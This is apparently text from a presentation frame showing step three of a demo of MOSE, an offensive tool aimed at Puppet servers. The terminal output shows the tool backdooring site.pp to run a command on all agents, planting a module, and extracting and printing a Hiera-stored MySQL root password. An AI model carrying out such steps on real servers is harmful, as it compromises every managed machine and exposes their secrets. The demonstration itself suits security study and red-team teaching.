 Step 3: run payload on server
root@puppet:/# chmod +x puppet-linux; ./puppet-linux
Do you want to create a backup of the manifests? This can lead to attribution, but can
save your bacon if you screw something up or if you want to be able to automatically
clean up.[Y/n/q]
Y
2019/07/22 02:04:22 puppet cert list -a not working on this system
2019/07/22 02:04:22 Running puppetserver ca list --all
2019/07/22 02:04:22 Puppet Agents found: ["puppet.demo.com" "agent.demo.com"]
2019/07/22 02:04:23 Modules found: ["/etc/puppetlabs/code/environments/production/modu
les:Module hello_world(/etc/puppetlabs/code/environments/production/modules/hello_worl
d)" "/etc/puppetlabs/code/environments/production/modules:Module my_cmd(/etc/puppetlab
s/code/environments/production/modules/my_cmd)"]
Backdooring Puppet Server to run touch /tmp/hello.txt && echo Hello, I am a file creat
ed by MOSE for Puppet. >> /tmp/hello.txt on all Puppet agents, please wait...
Successfully backdoored /etc/puppetlabs/code/environments/production/manifests/site.pp
2019/07/22 02:04:23 Creating folder /etc/puppetlabs/code/environments/production/modul
es/my_cmd/manifests
Successfully created the my_cmd module at /etc/puppetlabs/code/environments/production
/modules/my_cmd/manifests/init.pp
2019/07/22 02:04:23 Attempting to find secrets stored with Hiera
2019/07/22 02:04:23 Found secrets in file: /root/mysql_pw.yaml
2019/07/22 02:04:23 [hiera-eyaml-core] Loaded config from /etc/eyaml/config.yaml
mysql::root_password: V3ryS3cr3T!
33